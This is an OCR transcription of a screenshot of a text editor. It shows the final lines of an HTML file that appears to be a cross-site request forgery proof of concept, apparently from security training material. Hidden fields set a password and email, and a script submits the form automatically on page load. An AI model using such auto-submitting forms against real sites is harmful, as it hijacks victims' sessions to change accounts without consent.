 *C:\Users\Administrator\Desktop\add1.html - pad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 24:58 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
add1.html
10 <input type="hidden" name="Password" value="xiaodi&#95;sec" />
11 <input type="hidden" name="PasswordRe" value="xiaodi&#95;sec" />
12 <input type="hidden" name="Alias" value="" />
13 <input type="hidden" name="Email" value="xiaodi&#95;sec&#64;qq&#46;com" />
14 <input type="hidden" name="HomePage" value="" />
15 <input type="hidden" name="Intro" value="" />
16 <input type="hidden" name="Template" value="index" />
17 <input type="submit" value="Submit request" />
18 </form>
19 <script>
20 document.forms[0].submit();
21 </script>
22 </body>
23 </html>
24
Hyper Text Markup Language file length : 1,086 lines : 24 Ln : 21 Col : 14 Pos : 1,065 Windows (CR LF) UTF-8 INS
中 20:43
2023-06-24